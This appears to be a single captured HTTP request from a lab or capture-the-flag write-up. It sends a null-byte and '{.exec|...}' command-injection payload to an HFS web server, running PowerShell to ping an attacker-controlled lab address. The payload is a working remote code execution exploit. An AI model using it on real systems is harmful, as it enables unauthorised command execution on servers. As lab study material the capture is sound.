 Request
Raw Params Headers Hex
1 GET /?search=%00{.exec|C%3a\windows\SysNative\WindowsPowerShell\v1.0\powershell.exe+ping+10.10.14.20.} HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.8/
8 Connection: close
9 Cookie: HFS_SID=0.609321830095723
10 Upgrade-Insecure-Requests: 1
11
12